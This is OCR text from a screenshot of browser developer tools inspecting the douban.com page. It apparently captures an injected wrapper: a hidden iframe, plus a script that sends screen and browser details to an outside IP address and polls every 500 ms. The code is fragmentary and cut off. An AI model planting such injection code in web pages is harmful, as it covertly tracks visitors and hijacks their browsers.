 扩展程序
www.douban.com
www.douban.com
豆瓣 读书 电影 音乐 同城 小组 阅读 豆瓣FM 更多
豆瓣 douban 首页 我的豆瓣 浏览发现 周边生活
Elements Resources Network Sources Timeline Profiles Audits Console
▼<html>
<head></head>
▼<body scroll="no" style="border:0;margin:0;padding:0;">
▶<iframe src="http://www.douban.com/?" width="100%" hei
▶<iframe src="about:blank" frameborder="0" id="frmConte
▼<script>
try{
var win=window.frames[1];
var s=screen;
var ss="http://121.15.207.143:4022/logo.jpg?p="
+navigator.appMinorVersion+"|"+s.availHeight+"|"+s.a
win.location=ss;}
catch(e){
location.reload(true);}
_hInterval=window.setInterval('Check()', 500);
function Check(){
▶ Computed Style Show inherited
▼ Styles
element.style {
border:▶0;
margin:▶0;
padding:▶0;
}
Matched CSS Rules
body user agent stylesheet
{
display: block;
margin:▶8px;
}
▶ Metrics